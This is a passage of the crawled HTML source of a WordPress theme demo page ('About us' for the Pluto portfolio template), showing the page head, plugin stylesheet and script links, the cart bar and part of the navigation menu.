

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pluto.themewoodmen.com/timeline/about-us/
body_size: 14226
content:
<!DOCTYPE html>
<!--[if IE 8 ]>
<html class="no-js ie8" lang="en"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<title>About us - Pluto Wordpress Portfolio Template</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1, shrink-to-fit=no">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">

			<link rel="alternate" type="application/rss+xml" title="Pluto Wordpress Portfolio Template Feed" href="http://pluto.themewoodmen.com/feed/">
	
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About us - Pluto Wordpress Portfolio Template</title>
	<link rel="canonical" href="https://pluto.themewoodmen.com/timeline/about-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About us - Pluto Wordpress Portfolio Template" />
	<meta property="og:description" content="Nunc ac ultricies lorem, eu tristique nunc. Aliquam porttitor, lacus eget tristique vulputate, erat mi varius lectus, nec adipiscing mi ligula sit amet justo. Quisque bibendum id erat venenatis." />
	<meta property="og:url" content="https://pluto.themewoodmen.com/timeline/about-us/" />
	<meta property="og:site_name" content="Pluto Wordpress Portfolio Template" />
	<meta property="article:modified_time" content="2014-04-29T16:24:46+00:00" />
	<meta property="og:image" content="https://pluto.themewoodmen.com/wp-content/uploads/2014/04/timeline-about-us.jpg" />
	<meta property="og:image:width" content="560" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pluto.themewoodmen.com/timeline/about-us/","url":"https://pluto.themewoodmen.com/timeline/about-us/","name":"About us - Pluto Wordpress Portfolio Template","isPartOf":{"@id":"https://pluto.themewoodmen.com/#website"},"primaryImageOfPage":{"@id":"https://pluto.themewoodmen.com/timeline/about-us/#primaryimage"},"image":{"@id":"https://pluto.themewoodmen.com/timeline/about-us/#primaryimage"},"thumbnailUrl":"http://pluto.themewoodmen.com/wp-content/uploads/2014/04/timeline-about-us.jpg","datePublished":"2014-03-20T11:57:46+00:00","dateModified":"2014-04-29T16:24:46+00:00","breadcrumb":{"@id":"https://pluto.themewoodmen.com/timeline/about-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pluto.themewoodmen.com/timeline/about-us/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pluto.themewoodmen.com/timeline/about-us/#primaryimage","url":"http://pluto.themewoodmen.com/wp-content/uploads/2014/04/timeline-about-us.jpg","contentUrl":"http://pluto.themewoodmen.com/wp-content/uploads/2014/04/timeline-about-us.jpg","width":560,"height":315},{"@type":"BreadcrumbList","@id":"https://pluto.themewoodmen.com/timeline/about-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://pluto.themewoodmen.com/"},{"@type":"ListItem","position":2,"name":"About us"}]},{"@type":"WebSite","@id":"https://pluto.themewoodmen.com/#website","url":"https://pluto.themewoodmen.com/","name":"Pluto Wordpress Portfolio Template","description":"woocommerce theme, multipurpose theme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pluto.themewoodmen.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pluto Wordpress Portfolio Template &raquo; Feed" href="http://pluto.themewoodmen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pluto Wordpress Portfolio Template &raquo; Comments Feed" href="http://pluto.themewoodmen.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.19 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pluto.themewoodmen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/css/jplayer.css?ver=6.0.7">
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.7">
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.3">
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.3">
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0">
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0">
<link rel="stylesheet" href="//pluto.themewoodmen.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6">
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.14.0">
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/plugins/ct-size-guide/assets/css/ct.sizeguide.css?ver=6.0.7">
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/plugins/ct-size-guide/assets//css/ct.sizeguide.style1.css?ver=6.0.7">
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/plugins/ct-size-guide/assets/css/magnific.popup.css?ver=6.0.7">
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.9.4">
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.9.4" media="only screen and (max-width: 768px)">
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.9.4">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-includes/css/dashicons.min.css?ver=6.0.7">
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/uploads/style.css?ver=6.0.7">
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/uploads/style2.css?ver=6.0.7">
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/uploads/style3.css?ver=6.0.7">
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/theme/plugin/css-animate/assets/css/animate.css?ver=6.0.7">
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.2">
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.0.3">
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.0.7">
<link rel="stylesheet" href="http://pluto.themewoodmen.com/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.1">
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/plugins/ct-size-guide/assets/js/magnific.popup.js?ver=6.0.7' id='magnific.popup.js-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/plugins/ct-size-guide/assets/js/ct.sg.front.js?ver=6.0.7' id='ct.sg.front.js-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/plugins/ct-view-360/assets/js/jquery.reel.js?ver=6.0.7' id='ct.sg.admin.js-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/pluto.themewoodmen.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/js/jquery.isotope.min.js?ver=6.0.7' id='ct-isotope-js'></script>
<script type='text/javascript' src='http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/js/jquery.ba-bbq.min.js?ver=6.0.7' id='ct-ba-bbq-js'></script>
<link rel="https://api.w.org/" href="http://pluto.themewoodmen.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pluto.themewoodmen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pluto.themewoodmen.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='http://pluto.themewoodmen.com/?p=3617' />
<link rel="alternate" type="application/json+oembed" href="http://pluto.themewoodmen.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpluto.themewoodmen.com%2Ftimeline%2Fabout-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pluto.themewoodmen.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpluto.themewoodmen.com%2Ftimeline%2Fabout-us%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="http://pluto.themewoodmen.com/wp-content/uploads/2014/04/favicon.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

	<!--[if lt IE 9]>
	<script src="http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/bootstrap/js/html5shiv.js"></script>
	<script src="http://pluto.themewoodmen.com/wp-content/themes/plutotheme/theme/assets/bootstrap/js/respond.min.js"></script>
	<![endif]-->

</head>

<body class="timeline-template-default single single-timeline postid-3617 theme-plutotheme/theme woocommerce-no-js top-navbar about-us cssAnimate wpb-js-composer js-comp-ver-6.8.0 vc_responsive" >
<div id="ct_preloader"></div>
    
    <nav class="navbar navbar-default navbar-static-top" role="navigation">
            <div class="container">
            <div class="shopBar">
                <div class="pull-left">
                                            <a href="#" data-toggle="modal" data-target="#loginform"
                           title="Login / Register">Login / Register</a>
                                                            </div>

                <div class="pull-right hidden-xs barShoppingCart">

                    <a href="http://pluto.themewoodmen.com" class="cart-contents"
                       title="View your shopping cart" id="showCart"><i
                            class="fa fa-shopping-cart"></i> 0 items -
                        <span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span><b class="caret"></b> </a>

                    <div class="cart-box">
                        <div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>                    </div>
                </div>
            </div>
        </div>

                <!-- / shopBar -->
    
    <div class="container">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>


            <a class="navbar-brand" href="http://pluto.themewoodmen.com"><img src="http://pluto.themewoodmen.com/wp-content/uploads/2014/04/logo1.png" alt=" "></a>
        </div>


        

        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="navbar-collapse collapse">
                    <a href="#" id="showHeaderSearch" class="hidden-xs"><i class="fa fa-search"></i></a>
                            <div class="clearfix visible-xs"></div>
                <form action="http://pluto.themewoodmen.com/" class="visible-xs header-search" role="form"
                      style="display:none;">
                    <fieldset>
                        <div class="container">
                            <div class="form-group">
                                <input type="text" class="form-control"
                                       value=""
                                       name="s" placeholder="Type to search...">
                                                                    <input type="hidden" name="post_type" value="product">
                                
                            </div>
                            <button type="submit"><i class="fa fa-search"></i></button>
                        </div>
                    </fieldset>
                </form>
            
                    <ul id="nav" class="nav navbar-nav navbar-right"><li id="menu-item-4015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown menu-item-4015"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="http://pluto.themewoodmen.com/">HOME</a>
<ul class="dropdown-menu unstyled">
	<li id="menu-item-4076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4076"><a href="http://pluto.themewoodmen.com/home-ii/">Home II</a></li>
	<li id="menu-item-4025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4025"><a href="http://pluto.themewoodmen.com/home-big-slider/">Home big slider</a></li>
	<li id="menu-item-4027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4027"><a href="http://pluto.themewoodmen.com/home-parallax-video/">Home parallax video</a></li>
</ul>
</li>
<li id="menu-item-4016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4016"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="http://pluto.themewoodmen.com/about/">PAGES</a>
<ul class="dropdown-menu unstyled">
	<li id="menu-item-4028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4028"><a href="http://pluto.themewoodmen.com/about/">About</a></li>
	<li id="menu-item-4029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4029"><a href="http://pluto.themewoodmen.com/about-ii/">About II</a></li>
	<li id="menu-item-4030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4030"><a href="http://pluto.themewoodmen.com/contact-ii/">Contact II</a></li>
	<li id="menu-item-4031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="http://pluto.themewoodmen.com/jobs/">Jobs</a></li>
	<li id="menu-item-4034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4034"><a href="http://pluto.themewoodmen.com/job/production-designer/">Single job</a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://pluto.themewoodmen.com/pricing/">Pricing</a></li>
</ul>
</li>
<li id="menu-item-4017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4017"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="http://pluto.themewoodmen.com/portfolio-3-columns/">PORTFOLIO</a>
<ul class="dropdown-menu unstyled">
	<li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://pluto.themewoodmen.com/portfolio-3-columns/">Portfolio 3 columns</a></li>
	<li id="menu-item-4036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="http://pluto.themewoodmen.com/portfolio-4-columns-2/">Portfolio 4 columns</a></li>
	<li id="menu-item-4037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4037"><a href="http://pluto.themewoodmen.com/portfolio/work-1/">Portfolio single</a></li>
	<li id="menu-item-4038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4038"><a href="http://pluto.themewoodmen.com/portfolio/work-8/">Portfolio single II</a></li>
</ul>
</li>
<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children dropdown menu-item-4088"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="http://pluto.themewoodmen.com/blog/">BLOG</a>
